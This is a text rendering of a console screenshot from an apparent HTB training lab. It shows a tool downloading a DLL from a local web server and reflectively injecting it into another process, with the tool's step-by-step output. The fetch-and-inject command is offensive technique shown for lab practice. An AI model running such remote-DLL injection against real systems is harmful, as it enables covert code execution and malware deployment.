 C:\Windows\System32\cmd.exe - powershell
PS C:\injection\reflective\demo> .\down_reflective_reload.exe 3224 http://localhost:8000/reflective.dll
[!] CallingProcessId   : 2812
[!] TargetProcessId    : 3224
[!] DLL Download URL   : http://localhost:8000/reflective.dll
[+] HTTP Status Code: 200
[+] Reading DLL into memory
[+] DLL Size: 36352 bytes
[+] DLL successfully downloaded in memory at address 000001fd4144d040 (local)
[+] DLL (starting with 4D 5A 90 00 03 00 00 00 04 00 ) is written at this address
[+] Getting handle to the remote process i.e. 3224
[+] Allocated memory at the address 000001efce6f0000 (remote)
Press enter to write DLL headers, sections. . .
[+] Copying Headers
[+] Copying Sections...
[+] Adjusting PE And Executing....
Press enter to exit. . .
HTB Lab (Reflective DLL Injection)
Current Process ID : 3224
OK